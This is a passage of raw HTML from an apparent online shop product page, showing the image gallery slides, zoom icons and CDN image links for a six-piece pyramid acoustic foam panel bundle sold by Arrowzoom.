product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389081268512"> <span class="visually-hidden"> Open media 11 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389081366816" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389081366816" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389081366816"> <span class="visually-hidden"> Open media 12 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389081596192" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389081596192" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389081596192"> <span class="visually-hidden"> Open media 13 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389081825568" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389081825568" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener 